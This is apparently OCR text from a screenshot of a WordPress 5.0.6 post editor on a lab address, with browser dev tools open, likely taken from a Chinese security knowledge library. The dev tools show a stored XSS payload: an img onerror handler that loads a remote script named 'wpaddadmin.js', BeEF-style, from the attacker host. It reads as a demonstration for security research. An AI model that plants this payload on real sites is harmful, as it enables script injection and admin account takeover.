 Edit Post ‹ test — WordPress
Not secure | 192.168.163.146/wordpress/wp-admin/post.php?post=12490&action=edit
Incognito
test 16 11 New View Post
0 Howdy, admin
Comments 11
Contact
WooCommerce
Products
Activity
Emails
Appearance
Plugins 10
Users
Save Draft
Preview
Publish...
Add title
This block contains unexpected or invalid content.
Resolve
Convert to HTML
">
Document
Block
Status & Visibility
Visibility
Public
Publish
Immediately
Stick to the Front Page
Pending Review
Author
yzy4
Elements Console Sources Network Performance Memory Application Security Audits
2 2
<div class="editor-warning">…</div>
... <div> == $0
<div>
"">"
<img src="1" onerror="javascript:(function () { var url = 'http://
192.168.163.146/wpaddadmin.js';if (typeof beef == 'undefined') { var bf =
document.createElement('script'); bf.type = 'text/javascript'; bf.src = url;
document.body.appendChild(bf);}})();">
</div>
</div>
</div>
::after
</div>
</div>
Styles Computed Event Listeners »
Filter :hov .cls +
element.style {
}
.block- style.css?v…550085095:1
editor *, .block-editor :after,
.block-editor :before, .components-
modal__frame *, .components-
modal__frame :after, .components-
modal__frame :before {
box-sizing: inherit;
}
a, div { load-styles…ver=5.0.6:6
outline: 0;
... div #editor div div div div div div div div #block-deb9000d-04f7-444b-b8aa-6047a32e2a5b div div div
Console What's New
零组资料文库